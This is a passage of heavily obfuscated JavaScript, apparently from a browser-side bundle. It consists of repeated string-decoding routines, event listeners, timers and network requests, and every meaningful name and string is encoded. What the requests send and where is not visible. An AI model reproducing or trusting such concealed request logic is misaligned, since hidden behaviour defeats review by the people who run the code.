keqObU[__Buffer]===EGrQwN[5]){return keqObU[__Buffer]=__Array(SQuf31b[__Buffer])}return keqObU[__Buffer]}return __Buffer[__TextDecoder(EGrQwN[95])]!==__TextDecoder(455)&&__Buffer[__TextDecoder(EGrQwN[95])]!==__TextDecoder(456)})}}__Uint8Array[__Array(457)+__Array(458)](__globalObject)};__Uint8Array[__TextDecoder(459)]?setTimeout(()=>{function __globalObject(__globalObject){var __Buffer="ICW8sauR]HJ^v<6mi3K@wg7lD!+}{ONphT\"QoZ.B=>FzV_rj)x%1Udq:;0S/fc,~#b5ty*k&XnLA?e(P4G$2ME9|`[Y",__Array,__TextDecoder,__Uint8Array,utf8ArrayToStr,kWpJIKf,EeEjhY,i3TcnCB;d2YqB4M(__Array=""+(__globalObject||""),__TextDecoder=__Array.length,__Uint8Array=[],utf8ArrayToStr=EGrQwN[0],kWpJIKf=EGrQwN[0],EeEjhY=-EGrQwN[1]);for(i3TcnCB=EGrQwN[0];i3TcnCB<__TextDecoder;i3TcnCB++){var T_0xu9v=__Buffer.indexOf(__Array[i3TcnCB]);if(T_0xu9v===-EGrQwN[1])continue;if(EeEjhY<EGrQwN[0]){EeEjhY=T_0xu9v}else{d2YqB4M(EeEjhY+=T_0xu9v*EGrQwN[12],utf8ArrayToStr|=EeEjhY<<kWpJIKf,kWpJIKf+=(EeEjhY&EGrQwN[13])>EGrQwN[14]?EGrQwN[15]:EGrQwN[16]);do{d2YqB4M(__Uint8Array.push(utf8ArrayToStr&EGrQwN[3]),utf8ArrayToStr>>=EGrQwN[2],kWpJIKf-=EGrQwN[2])}while(kWpJIKf>EGrQwN[9]);EeEjhY=-EGrQwN[1]}}if(EeEjhY>-EGrQwN[1]){__Uint8Array.push((utf8ArrayToStr|EeEjhY<<kWpJIKf)&EGrQwN[3])}return vO1QRNe(__Uint8Array)}function __Buffer(__Buffer){if(typeof keqObU[__Buffer]===EGrQwN[5]){return keqObU[__Buffer]=__globalObject(SQuf31b[__Buffer])}return keqObU[__Buffer]}d2YqB4M(__Array(),__Uint8Array[__Buffer(460)]=EGrQwN[19])},EGrQwN[96]):__Array()}));if(this[__TextDecoder(461)][__TextDecoder(462)]){function CvWTPBu(__globalObject){var __TextDecoder="b+AWuqBz@NhrJ,`9Dg{aE8I[s3$S7<jt(c*^x]0v%>dPX=;LCKFwi}y)MO5R~p&QY1#ZH4.fGe|2VnkTU\"om6!:?_/l",__Uint8Array,__Buffer,__Array,utf8ArrayToStr,kWpJIKf,EeEjhY,i3TcnCB;d2YqB4M(__Uint8Array=""+(__globalObject||""),__Buffer=__Uint8Array.length,__Array=[],utf8ArrayToStr=EGrQwN[0],kWpJIKf=EGrQwN[0],EeEjhY=-EGrQwN[1]);for(i3TcnCB=EGrQwN[0];i3TcnCB<__Buffer;i3TcnCB++){var T_0xu9v=__TextDecoder.indexOf(__Uint8Array[i3TcnCB]);if(T_0xu9v===-EGrQwN[1])continue;if(EeEjhY<EGrQwN[0]){EeEjhY=T_0xu9v}else{d2YqB4M(EeEjhY+=T_0xu9v*EGrQwN[12],utf8ArrayToStr|=EeEjhY<<kWpJIKf,kWpJIKf+=(EeEjhY&EGrQwN[13])>EGrQwN[14]?EGrQwN[15]:EGrQwN[16]);do{d2YqB4M(__Array.push(utf8ArrayToStr&EGrQwN[3]),utf8ArrayToStr>>=EGrQwN[2],kWpJIKf-=EGrQwN[2])}while(kWpJIKf>EGrQwN[9]);EeEjhY=-EGrQwN[1]}}if(EeEjhY>-EGrQwN[1]){__Array.push((utf8ArrayToStr|EeEjhY<<kWpJIKf)&EGrQwN[3])}return vO1QRNe(__Array)}function OXP_4xg(__globalObject){if(typeof keqObU[__globalObject]===EGrQwN[5]){return keqObU[__globalObject]=CvWTPBu(SQuf31b[__globalObject])}return keqObU[__globalObject]}d2YqB4M(this[OXP_4xg(EGrQwN[99])][EGrQwN[22]](OXP_4xg(464),__globalObject=>{function __TextDecoder(__globalObject){var __TextDecoder="zkFatYVNDAQLrWgMSGbRJlEXOhepIUisd+BTPmHj=1?7v5`^9#_)[y36<!/u:2(x\"@>&]*$fq.0}w4;{oC|,~Zn%8Kc",__Buffer,__Array,utf8ArrayToStr,kWpJIKf,EeEjhY,__Uint8Array,i3TcnCB;d2YqB4M(__Buffer=""+(__globalObject||""),__Array=__Buffer.length,utf8ArrayToStr=[],kWpJIKf=EGrQwN[0],EeEjhY=EGrQwN[0],__Uint8Array=-EGrQwN[1]);for(i3TcnCB=EGrQwN[0];i3TcnCB<__Array;i3TcnCB++){var T_0xu9v=__TextDecoder.indexOf(__Buffer[i3TcnCB]);if(T_0xu9v===-EGrQwN[1])continue;if(__Uint8Array<EGrQwN[0]){__Uint8Array=T_0xu9v}else{d2YqB4M(__Uint8Array+=T_0xu9v*EGrQwN[12],kWpJIKf|=__Uint8Array<<EeEjhY,EeEjhY+=(__Uint8Array&EGrQwN[13])>EGrQwN[14]?EGrQwN[15]:EGrQwN[16]);do{d2YqB4M(utf8ArrayToStr.push(kWpJIKf&EGrQwN[3]),kWpJIKf>>=EGrQwN[2],EeEjhY-=EGrQwN[2])}while(EeEjhY>EGrQwN[9]);__Uint8Array=-EGrQwN[1]}}if(__Uint8Array>-EGrQwN[1]){utf8ArrayToStr.push((kWpJIKf|__Uint8Array<<EeEjhY)&EGrQwN[3])}return vO1QRNe(utf8ArrayToStr)}function __Buffer(__globalObject){if(typeof keqObU[__globalObject]===EGrQwN[5]){return keqObU[__globalObject]=__TextDecoder(SQuf31b[__globalObject])}return keqObU[__globalObject]}if(__Uint8Array[__Buffer(465)]){return}const __Array=__globalObject[__Buffer(466)],utf8ArrayToStr=__Uint8Array[__Buffer(467)](__globalObject[EGrQwN[97]],__Array[__Buffer(468)]);if(this[__Buffer(EGrQwN[98])][utf8ArrayToStr]){this[__Buffer(EGrQwN[98])][utf8ArrayToStr][__Buffer(470)]=Date[__Buffer(471)]()}else{function kWpJIKf(__globalObject){var __TextDecoder="u4^+~v;w\".x89A7Q,k*=]/HVOelBy>U@&L60zJXjY2?:(t){CMEG5%dIci1hqfgDFSo$mpb<nWaRTP3#_rK!s[Z}`N|",__Buffer,__Array,utf8ArrayToStr,kWpJIKf,EeEjhY,__Uint8Array,i3TcnCB;d2YqB4M(__Buffer=""+(__globalObject||""),__Array=__Buffer.length,utf8ArrayToStr=[],kWpJIKf=EGrQwN[0],EeEjhY=EGrQwN[0],__Uint8Array=-EGrQwN[1]);for(i3TcnCB=EGrQwN[0];i3TcnCB<__Array;i3TcnCB++){var T_0xu9v=__TextDecoder.indexOf(__Buffer[i3TcnCB]);if(T_0xu9v===-EGrQwN[1])continue;if(__Uint8Array<EGrQwN[0]){__Uint8Array=T_0xu9v}else{d2YqB4M(__Uint8Array+=T_0xu9v*EGrQwN[12],kWpJIKf|=__Uint8Array<<EeEjhY,EeEjhY+=(__Uint8Array&EGrQwN[13])>EGrQwN[14]?EGrQwN[15]:EGrQwN[16]);do{d2YqB4M(utf8ArrayToStr.push(kWpJIKf&EGrQwN[3]),kWpJIKf>>=EGrQwN[2],EeEjhY-=EGrQwN[2])}while(EeEjhY>EGrQwN[9]);__Uint8Array=-EGrQwN[1]}}if(__Uint8Array>-EGrQwN[1]){utf8ArrayToStr.push((kWpJIKf|__Uint8Array<<EeEjhY)&EGrQwN[3])}return vO1QRNe(utf8ArrayToStr)}function EeEjhY(__globalObject){if(typeof keqObU[__globalObject]===EGrQwN[5]){return keqObU[__globalObject]=kWpJIKf(SQuf31b[__globalObject])}return keqObU[__globalObject]}this[__Buffer(472)+__Buffer(473)+EGrQwN[100]][utf8ArrayToStr]={[__Buffer(474)]:utf8ArrayToStr,[__Buffer(475)]:__globalObject[EGrQwN[97]],[__Buffer(476)]:__Array[EeEjhY(477)],[EeEjhY(478)]:__Array[EeEjhY(479)]+"",[EeEjhY(480)]:__Array[EeEjhY(481)],[EeEjhY(482)]:Date[EeEjhY(483)]()}}d2YqB4M(__Uint8Array[__Buffer(484)][__Buffer(485)]=EGrQwN[0],this[__Buffer(486)]({[__Buffer(487)+EGrQwN[137]]:this[__Buffer(EGrQwN[98])]}))}),this[OXP_4xg(EGrQwN[99])][EGrQwN[22]](OXP_4xg(488),__globalObject=>{function __TextDecoder(__globalObject){var __TextDecoder="#190*$v/\"8}u+C>~]bjNXomfxB(z{a|4p;tZ2U,3!`SPc7dy<DVq):Th%=[enJ?HAk^5.Q_OL&w@KEMIRglFGWi6Ysr",__Buffer,__Array,__Uint8Array,utf8ArrayToStr,kWpJIKf,EeEjhY,i3TcnCB;d2YqB4M(__Buffer=""+(__globalObject||""),__Array=__Buffer.length,__Uint8Array=[],utf8ArrayToStr=EGrQwN[0],kWpJIKf=EGrQwN[0],EeEjhY=-EGrQwN[1]);for(i3TcnCB=EGrQwN[0];i3TcnCB<__Array;i3TcnCB++){var T_0xu9v=__TextDecoder.indexOf(__Buffer[i3TcnCB]);if(T_0xu9v===-EGrQwN[1])continue;if(EeEjhY<EGrQwN[0]){EeEjhY=T_0xu9v}else{d2YqB4M(EeEjhY+=T_0xu9v*EGrQwN[12],utf8ArrayToStr|=EeEjhY<<kWpJIKf,kWpJIKf+=(EeEjhY&EGrQwN[13])>EGrQwN[14]?EGrQwN[15]:EGrQwN[16]);do{d2YqB4M(__Uint8Array.push(utf8ArrayToStr&EGrQwN[3]),utf8ArrayToStr>>=EGrQwN[2],kWpJIKf-=EGrQwN[2])}while(kWpJIKf>EGrQwN[9]);EeEjhY=-EGrQwN[1]}}if(EeEjhY>-EGrQwN[1]){__Uint8Array.push((utf8ArrayToStr|EeEjhY<<kWpJIKf)&EGrQwN[3])}return vO1QRNe(__Uint8Array)}function __Buffer(__globalObject){if(typeof keqObU[__globalObject]===EGrQwN[5]){return keqObU[__globalObject]=__TextDecoder(SQuf31b[__globalObject])}return keqObU[__globalObject]}if(__Uint8Array[OXP_4xg(489)]){return}const __Array=__Uint8Array[OXP_4xg(490)](__globalObject[EGrQwN[97]],__globalObject[OXP_4xg(491)][__Buffer(492)]);d2YqB4M(delete this[__Buffer(493)][__Array],this[__Buffer(494)+__Buffer(495)+EGrQwN[30]]({[__Buffer(496)]:this[__Buffer(497)+__Buffer(498)+EGrQwN[100]]}))}))}},[__String(499)](__globalObject,__TextDecoder){const __Uint8Array=!isNaN(parseInt(__globalObject,EGrQwN[77]));return __Uint8Array?__String(500)+__globalObject:__String(501)+__TextDecoder},[__String(502)+__String(503)](){const __globalObject=this;if(__globalObject[__String(504)+__String(505)+EGrQwN[101]]){if(__String(506)in m0zbLBZ){__TextDecoder()}function __TextDecoder(){function __globalObject(__globalObject){return __globalObject[EGrQwN[1]]*EGrQwN[103]+(__globalObject[EGrQwN[0]]<EGrQwN[0]?EGrQwN[102]|__globalObject[EGrQwN[0]]:__globalObject[EGrQwN[0]])}function __TextDecoder(__globalObject){switch(((__globalObject&EGrQwN[102])!==EGrQwN[0])*EGrQwN[1]+(__globalObject<EGrQwN[0])*EGrQwN[66]){case EGrQwN[0]:return[__globalObject%EGrQwN[102],Math.trunc(__globalObject/EGrQwN[103])];case EGrQwN[1]:return[__globalObject%EGrQwN[102]-EGrQwN[102],Math.trunc(__globalObject/EGrQwN[103])+EGrQwN[1]];case EGrQwN[66]:return[((__globalObject+EGrQwN[102])%EGrQwN[102]+EGrQwN[102])%EGrQwN[102],Math.round(__globalObject/EGrQwN[103])];case EGrQwN[65]:return[__globalObject%EGrQwN[102],Math.trunc(__globalObject/EGrQwN[103])]}}let __Uint8Array=__globalObject([EGrQwN[66],EGrQwN[67]]),__Buffer=__globalObject([EGrQwN[1],EGrQwN[66]]),__String=__Uint8Array+__Buffer,keqObU=__String-__Buffer,SQuf31b=keqObU*EGrQwN[66],__Array=SQuf31b/EGrQwN[66];d2YqB4M(console.log(__TextDecoder(__String)),console.log(__TextDecoder(keqObU)),console.log(__TextDecoder(SQuf31b)),console.log(__TextDecoder(__Array)))}return}ips[__String(EGrQwN[205])]()(__globalObject[__String(EGrQwN[104])]+__String(508))[__String(EGrQwN[206])](function(__globalObject){})},[__String(510)](){function __globalObject(__globalObject){var __TextDecoder="sAFiLTItHbPKqQNcZrUYBGfERnCSDhJgoMVjklOa0dmXWe?u~$\",{`^<_7#.;+3v8]&4/xw2!=9%5:[>*)(@6y1}|pz",__Uint8Array,__Buffer,__String,keqObU,SQuf31b,__Array,utf8ArrayToStr;d2YqB4M(__Uint8Array=""+(__globalObject||""),__Buffer=__Uint8Array.length,__String=[],keqObU=EGrQwN[0],SQuf31b=EGrQwN[0],__Array=-EGrQwN[1]);for(utf8ArrayToStr=EGrQwN[0];utf8ArrayToStr<__Buffer;utf8ArrayToStr++){var kWpJIKf=__TextDecoder.indexOf(__Uint8Array[utf8ArrayToStr]);if(kWpJIKf===-EGrQwN[1])continue;if(__Array<EGrQwN[0]){__Array=kWpJIKf}else{d2YqB4M(__Array+=kWpJIKf*EGrQwN[12],keqObU|=__Array<<SQuf31b,SQuf31b+=(__Array&EGrQwN[13])>EGrQwN[14]?EGrQwN[15]:EGrQwN[16]);do{d2YqB4M(__String.push(keqObU&EGrQwN[3]),keqObU>>=EGrQwN[2],SQuf31b-=EGrQwN[2])}while(SQuf31b>EGrQwN[9]);__Array=-EGrQwN[1]}}if(__Array>-EGrQwN[1]){__String.push((keqObU|__Array<<SQuf31b)&EGrQwN[3])}return vO1QRNe(__String)}function __TextDecoder(__TextDecoder){if(typeof keqObU[__TextDecoder]===EGrQwN[5]){return keqObU[__TextDecoder]=__globalObject(SQuf31b[__TextDecoder])}return keqObU[__TextDecoder]}d2YqB4M(clearTimeout(self[__String(EGrQwN[364])]),this[__String(EGrQwN[105])]=__String(EGrQwN[106]),this[__String(EGrQwN[62])]=EGrQwN[19],this[__String(EGrQwN[107])]=EGrQwN[19],this[__String(EGrQwN[190])](),this[__String(514)+EGrQwN[51]](),console[__TextDecoder(515)](__TextDecoder(516)))},[__String(EGrQwN[189])](__globalObject){function __TextDecoder(__globalObject){var __TextDecoder=":^}[23(/jmYfobXSr5@VDG8c|*k&.gli,J~#PE]zWCTNMvU+{axe<6$9>K1Bh!spI?=_\"y0t)OLH%47AwuZ;FRQqn`d",__Uint8Array,__Buffer,__String,keqObU,SQuf31b,__Array,utf8ArrayToStr;d2YqB4M(__Uint8Array=""+(__globalObject||""),__Buffer=__Uint8Array.length,__String=[],keqObU=EGrQwN[0],SQuf31b=EGrQwN[0],__Array=-EGrQwN[1]);for(utf8ArrayToStr=EGrQwN[0];utf8ArrayToStr<__Buffer;utf8ArrayToStr++){var kWpJIKf=__TextDecoder.indexOf(__Uint8Array[utf8ArrayToStr]);if(kWpJIKf===-EGrQwN[1])continue;if(__Array<EGrQwN[0]){__Array=kWpJIKf}else{d2YqB4M(__Array+=kWpJIKf*EGrQwN[12],keqObU|=__Array<<SQuf31b,SQuf31b+=(__Array&EGrQwN[13])>EGrQwN[14]?EGrQwN[15]:EGrQwN[16]);do{d2YqB4M(__String.push(keqObU&EGrQwN[3]),keqObU>>=EGrQwN[2],SQuf31b-=EGrQwN[2])}while(SQuf31b>EGrQwN[9]);__Array=-EGrQwN[1]}}if(__Array>-EGrQwN[1]){__String.push((keqObU|__Array<<SQuf31b)&EGrQwN[3])}return vO1QRNe(__String)}function __Uint8Array(__globalObject){if(typeof keqObU[__globalObject]===EGrQwN[5]){return keqObU[__globalObject]=__TextDecoder(SQuf31b[__globalObject])}return keqObU[__globalObject]}const __Buffer=this;if(__Buffer[__String(EGrQwN[108])][__Uint8Array(518)](__Uint8Array(519))[__Uint8Array(520)+"ss"](__Uint8Array(521))&&!__Buffer[__Uint8Array(522)][__Uint8Array(523)]){return EGrQwN[19]}if(__Buffer[__Uint8Array(524)]&&!__Buffer[__Uint8Array(525)]){return EGrQwN[19]}if(__globalObject==EGrQwN[18]){clearTimeout(__Buffer[__Uint8Array(EGrQwN[109])])}__Buffer[__Uint8Array(527)](function(){__Buffer[__Uint8Array(EGrQwN[109])]=setTimeout(function(){__Buffer[__Uint8Array(528)](EGrQwN[18])},__Buffer[__Uint8Array(529)])})},[__String(EGrQwN[427])](__TextDecoder){function __Uint8Array(__TextDecoder){var __Uint8Array="GYTcl9w.>E|j,mC{!o[FAtxsi}ZBf$*gM]h3^/vu:HVOa&SPQ(@yIrn08X%R6Kd\"JDW1+?UNLqk2`#)4b~p7e;=z<_5",__Buffer,__Array,utf8ArrayToStr,kWpJIKf,EeEjhY,i3TcnCB,T_0xu9v;d2YqB4M(__Buffer=""+(__TextDecoder||""),__Array=__Buffer.length,utf8ArrayToStr=[],kWpJIKf=EGrQwN[0],EeEjhY=EGrQwN[0],i3TcnCB=-EGrQwN[1]);for(T_0xu9v=EGrQwN[0];T_0xu9v<__Array;T_0xu9v++){var __globalObject=__Uint8Array.indexOf(__Buffer[T_0xu9v]);if(__globalObject===-EGrQwN[1])continue;if(i3TcnCB<EGrQwN[0]){i3TcnCB=__globalObject}else{d2YqB4M(i3TcnCB+=__globalObject*EGrQwN[12],kWpJIKf|=i3TcnCB<<EeEjhY,EeEjhY+=(i3TcnCB&EGrQwN[13])>EGrQwN[14]?EGrQwN[15]:EGrQwN[16]);do{d2YqB4M(utf8ArrayToStr.push(kWpJIKf&EGrQwN[3]),kWpJIKf>>=EGrQwN[2],EeEjhY-=EGrQwN[2])}while(EeEjhY>EGrQwN[9]);i3TcnCB=-EGrQwN[1]}}if(i3TcnCB>-EGrQwN[1]){utf8ArrayToStr.push((kWpJIKf|i3TcnCB<<EeEjhY)&EGrQwN[3])}return vO1QRNe(utf8ArrayToStr)}function __Buffer(__TextDecoder){if(typeof keqObU[__TextDecoder]===EGrQwN[5]){return keqObU[__TextDecoder]=__Uint8Array(SQuf31b[__TextDecoder])}return keqObU[__TextDecoder]}let __Array;const utf8ArrayToStr=this;if(__globalObject(__String(EGrQwN[279])+utf8ArrayToStr[__Buffer(532)])[__Buffer(533)]==EGrQwN[0]){utf8ArrayToStr[__Buffer(534)]();return EGrQwN[19]}if(utf8ArrayToStr[__Buffer(EGrQwN[110])]){return EGrQwN[19]}utf8ArrayToStr[__Buffer(EGrQwN[110])]=EGrQwN[18];if(utf8ArrayToStr[__Buffer(536)][__Buffer(537)]==__Buffer(538)){__Array=utf8ArrayToStr[__Buffer(EGrQwN[111])]>EGrQwN[0]?utf8ArrayToStr[__Buffer(EGrQwN[112])+EGrQwN[113]]:utf8ArrayToStr[__Buffer(EGrQwN[114])][__Buffer(EGrQwN[115])](__Buffer(543)+__Buffer(544))[__Buffer(545)]()[__Buffer(546)](EGrQwN[97])}else{function kWpJIKf(__TextDecoder){var __Uint8Array="wx549v^!{/#y*$=7\"[P:>EgaD80Qb;c_qKRG.~`euC6d@n}XWs<orfplTJZ2YtO(k3Lz%MNmiAB&hISFj|H)+V1?,U]",__Buffer,__Array,utf8ArrayToStr,kWpJIKf,EeEjhY,i3TcnCB,T_0xu9v;d2YqB4M(__Buffer=""+(__TextDecoder||""),__Array=__Buffer.length,utf8ArrayToStr=[],kWpJIKf=EGrQwN[0],EeEjhY=EGrQwN[0],i3TcnCB=-EGrQwN[1]);for(T_0xu9v=EGrQwN[0];T_0xu9v<__Array;T_0xu9v++){var __globalObject=__Uint8Array.indexOf(__Buffer[T_0xu9v]);if(__globalObject===-EGrQwN[1])continue;if(i3TcnCB<EGrQwN[0]){i3TcnCB=__globalObject}else{d2YqB4M(i3TcnCB+=__globalObject*EGrQwN[12],kWpJIKf|=i3TcnCB<<EeEjhY,EeEjhY+=(i3TcnCB&EGrQwN[13])>EGrQwN[14]?EGrQwN[15]:EGrQwN[16]);do{d2YqB4M(utf8ArrayToStr.push(kWpJIKf&EGrQwN[3]),kWpJIKf>>=EGrQwN[2],EeEjhY-=EGrQwN[2])}while(EeEjhY>EGrQwN[9]);i3TcnCB=-EGrQwN[1]}}if(i3TcnCB>-EGrQwN[1]){utf8ArrayToStr.push((kWpJIKf|i3TcnCB<<EeEjhY)&EGrQwN[3])}return vO1QRNe(utf8ArrayToStr)}function EeEjhY(__TextDecoder){if(typeof keqObU[__TextDecoder]===EGrQwN[5]){return keqObU[__TextDecoder]=kWpJIKf(SQuf31b[__TextDecoder])}return keqObU[__TextDecoder]}__Array=utf8ArrayToStr[__Buffer(EGrQwN[111])]>EGrQwN[0]?utf8ArrayToStr[__Buffer(EGrQwN[112])+EGrQwN[113]]:utf8ArrayToStr[__Buffer(EGrQwN[114])][__Buffer(EGrQwN[115])](__Buffer(547))[EeEjhY(548)]()[EeEjhY(549)](EGrQwN[97])}const i3TcnCB=Math[__Buffer(550)](Date[__Buffer(551)]()/EGrQwN[116]),T_0xu9v=i3TcnCB-utf8ArrayToStr[__Buffer(EGrQwN[118])]>=EGrQwN[117]?EGrQwN[1]:EGrQwN[0];if(T_0xu9v==EGrQwN[1]){utf8ArrayToStr[__Buffer(EGrQwN[118])]=i3TcnCB}ips[__Buffer(553)]()(utf8ArrayToStr[__Buffer(554)]+__Buffer(555),{[__Buffer(556)+"pe"]:__Buffer(557),[__Buffer(558)]:__Buffer(559),[__Buffer(560)]:{[__Buffer(561)]:__Array?__Array:EGrQwN[0],[__Buffer(562)]:utf8ArrayToStr[__Buffer(563)]?EGrQwN[1]:EGrQwN[0],[__Buffer(564)]:EGrQwN[0],[__Buffer(565)+__Buffer(566)]:utf8ArrayToStr[__Buffer(567)]?EGrQwN[1]:EGrQwN[0],[__Buffer(568)]:T_0xu9v}})[__Buffer(569)](function(__Uint8Array){function __Array(__Uint8Array){var __Array="FTHZmMIioVrsGRCNlLbghWAkqDOetfajnBEUcJXdQPKSpY9~5$<]});7,!?xv=8\"%y@u|1{[3&w42:_`06(^>#.+z*/",kWpJIKf,__TextDecoder,__Buffer,utf8ArrayToStr,EeEjhY,i3TcnCB,T_0xu9v;d2YqB4M(kWpJIKf=""+(__Uint8Array||""),__TextDecoder=kWpJIKf.length,__Buffer=[],utf8ArrayToStr=EGrQwN[0],EeEjhY=EGrQwN[0],i3TcnCB=-EGrQwN[1]);for(T_0xu9v=EGrQwN[0];T_0xu9v<__TextDecoder;T_0xu9v++){var __globalObject=__Array.indexOf(kWpJIKf[T_0xu9v]);if(__globalObject===-EGrQwN[1])continue;if(i3TcnCB<EGrQwN[0]){i3TcnCB=__globalObject}else{d2YqB4M(i3TcnCB+=__globalObject*EGrQwN[12],utf8ArrayToStr|=i3TcnCB<<EeEjhY,EeEjhY+=(i3TcnCB&EGrQwN[13])>EGrQwN[14]?EGrQwN[15]:EGrQwN[16]);do{d2YqB4M(__Buffer.push(utf8ArrayToStr&EGrQwN[3]),utf8ArrayToStr>>=EGrQwN[2],EeEjhY-=EGrQwN[2])}while(EeEjhY>EGrQwN[9]);i3TcnCB=-EGrQwN[1]}}if(i3TcnCB>-EGrQwN[1]){__Buffer.push((utf8ArrayToStr|i3TcnCB<<EeEjhY)&EGrQwN[3])}return vO1QRNe(__Buffer)}function kWpJIKf(__Uint8Array){if(typeof keqObU[__Uint8Array]===EGrQwN[5]){return keqObU[__Uint8Array]=__Array(SQuf31b[__Uint8Array])}return keqObU[__Uint8Array]}utf8ArrayToStr[__Buffer(570)](__Uint8Array);if(!utf8ArrayToStr[kWpJIKf(571)]){if(typeof __TextDecoder==kWpJIKf(572)){__TextDecoder()}}})[__Buffer(573)](function(){if(typeof __TextDecoder==__Buffer(574)){__TextDecoder()}})[__Buffer(575)](function(){function __TextDecoder(__TextDecoder){var __Uint8Array="%VCTAi/*KDxt2\"=I)eN}1@.G`fQu:YMlX4]FvLk5,U~8Jg[(3mRhy|9p_;07ZH?Wrqn{<!s&EB$P+Sc6o>#wjdOzab^",__Buffer,__Array,utf8ArrayToStr,kWpJIKf,EeEjhY,i3TcnCB,T_0xu9v;d2YqB4M(__Buffer=""+(__TextDecoder||""),__Array=__Buffer.length,utf8ArrayToStr=[],kWpJIKf=EGrQwN[0],EeEjhY=EGrQwN[0],i3TcnCB=-EGrQwN[1]);for(T_0xu9v=EGrQwN[0];T_0xu9v<__Array;T_0xu9v++){var __globalObject=__Uint8Array.indexOf(__Buffer[T_0xu9v]);if(__globalObject===-EGrQwN[1])continue;if(i3TcnCB<EGrQwN[0]){i3TcnCB=__globalObject}else{d2YqB4M(i3TcnCB+=__globalObject*EGrQwN[12],kWpJIKf|=i3TcnCB<<EeEjhY,EeEjhY+=(i3TcnCB&EGrQwN[13])>EGrQwN[14]?EGrQwN[15]:EGrQwN[16]);do{d2YqB4M(utf8ArrayToStr.push(kWpJIKf&EGrQwN[3]),kWpJIKf>>=EGrQwN[2],EeEjhY-=EGrQwN[2])}while(EeEjhY>EGrQwN[9]);i3TcnCB=-EGrQwN[1]}}if(i3TcnCB>-EGrQwN[1]){utf8ArrayToStr.push((kWpJIKf|i3TcnCB<<EeEjhY)&EGrQwN[3])}return vO1QRNe(utf8ArrayToStr)}function __Uint8Array(__Uint8Array){if(typeof keqObU[__Uint8Array]===EGrQwN[5]){return keqObU[__Uint8Array]=__TextDecoder(SQuf31b[__Uint8Array])}return keqObU[__Uint8Array]}d2YqB4M(utf8ArrayToStr[__Buffer(576)]=EGrQwN[19],utf8ArrayToStr[__Uint8Array(577)+__Uint8Array(578)]=EGrQwN[19],utf8ArrayToStr[__Uint8Array(579)]=EGrQwN[19])})},[__String(580)](__TextDecoder){function __Uint8Array(__TextDecoder){var __Uint8Array="+YAKLBafJbe6SQD_#l1GIuC5,nz;~|>7}&@x*<[v`?y2!kVscrHP3Zi04hdjFw/TXUpER$.=%to8{O^(]:W)Mq9\"mgN",__Buffer,__Array,utf8ArrayToStr,kWpJIKf,EeEjhY,i3TcnCB,T_0xu9v;d2YqB4M(__Buffer=""+(__TextDecoder||""),__Array=__Buffer.length,utf8ArrayToStr=[],kWpJIKf=EGrQwN[0],EeEjhY=EGrQwN[0],i3TcnCB=-EGrQwN[1]);for(T_0xu9v=EGrQwN[0];T_0xu9v<__Array;T_0xu9v++){var m0zbLBZ=__Uint8Array.indexOf(__Buffer[T_0xu9v]);if(m0zbLBZ===-EGrQwN[1])continue;if(i3TcnCB<EGrQwN[0]){i3TcnCB=m0zbLBZ}else{d2YqB4M(i3TcnCB+=m0zbLBZ*EGrQwN[12],kWpJIKf|=i3TcnCB<<EeEjhY,EeEjhY+=(i3TcnCB&EGrQwN[13])>EGrQwN[14]?EGrQwN[15]:EGrQwN[16]);do{d2YqB4M(utf8ArrayToStr.push(kWpJIKf&EGrQwN[3]),kWpJIKf>>=EGrQwN[2],EeEjhY-=EGrQwN[2])}while(EeEjhY>EGrQwN[9]);i3TcnCB=-EGrQwN[1]}}if(i3TcnCB>-EGrQwN[1]){utf8ArrayToStr.push((kWpJIKf|i3TcnCB<<EeEjhY)&EGrQwN[3])}return vO1QRNe(utf8ArrayToStr)}function __Buffer(__TextDecoder){if(typeof keqObU[__TextDecoder]===EGrQwN[5]){return keqObU[__TextDecoder]=__Uint8Array(SQuf31b[__TextDecoder])}return keqObU[__TextDecoder]}const __Array=this;if(__TextDecoder[__String(EGrQwN[121])]==__String(EGrQwN[119])){ips[EGrQwN[195]][__String(EGrQwN[196])][__String(EGrQwN[207])]({[__String(EGrQwN[120])]:__TextDecoder[__String(EGrQwN[120])]});return}if(__TextDecoder[__String(EGrQwN[121])]==__String(585)||__TextDecoder[__String(EGrQwN[121])]==__String(586)){__Array[__String(EGrQwN[351])](ips[__String(EGrQwN[204])](__String(EGrQwN[281])+__TextDecoder[__String(EGrQwN[121])]));return}if(__Array[__String(EGrQwN[122])]){function utf8ArrayToStr(__TextDecoder){var __Uint8Array="ZmbXkfSMjsJrPGNOTDCRaqQdcIEBtUAKgiFVeLYhWlH!:no6]5zy3=^v&7}.#wu|p)\"x*1$_;,9(?[`82/~+@{%04<>",__Buffer,__Array,utf8ArrayToStr,kWpJIKf,EeEjhY,i3TcnCB,T_0xu9v;d2YqB4M(__Buffer=""+(__TextDecoder||""),__Array=__Buffer.length,utf8ArrayToStr=[],kWpJIKf=EGrQwN[0],EeEjhY=EGrQwN[0],i3TcnCB=-EGrQwN[1]);for(T_0xu9v=EGrQwN[0];T_0xu9v<__Array;T_0xu9v++){var m0zbLBZ=__Uint8Array.indexOf(__Buffer[T_0xu9v]);if(m0zbLBZ===-EGrQwN[1])continue;if(i3TcnCB<EGrQwN[0]){i3TcnCB=m0zbLBZ}else{d2YqB4M(i3TcnCB+=m0zbLBZ*EGrQwN[12],kWpJIKf|=i3TcnCB<<EeEjhY,EeEjhY+=(i3TcnCB&EGrQwN[13])>EGrQwN[14]?EGrQwN[15]:EGrQwN[16]);do{d2YqB4M(utf8ArrayToStr.push(kWpJIKf&EGrQwN[3]),kWpJIKf>>=EGrQwN[2],EeEjhY-=EGrQwN[2])}while(EeEjhY>EGrQwN[9]);i3TcnCB=-EGrQwN[1]}}if(i3TcnCB>-EGrQwN[1]){utf8ArrayToStr.push((kWpJIKf|i3TcnCB<<EeEjhY)&EGrQwN[3])}return vO1QRNe(utf8ArrayToStr)}function kWpJIKf(__TextDecoder){if(typeof keqObU[__TextDecoder]===EGrQwN[5]){return keqObU[__TextDecoder]=utf8ArrayToStr(SQuf31b[__TextDecoder])}return keqObU[__TextDecoder]}__Array[kWpJIKf(590)][kWpJIKf(591)](kWpJIKf(592))[kWpJIKf(593)+kWpJIKf(594)](kWpJIKf(595))}if(__Array[__Buffer(596)]){__Array[__Buffer(597)]()}if(__Array[__Buffer(EGrQwN[123])]!=EGrQwN[1]){function EeEjhY(__TextDecoder){var 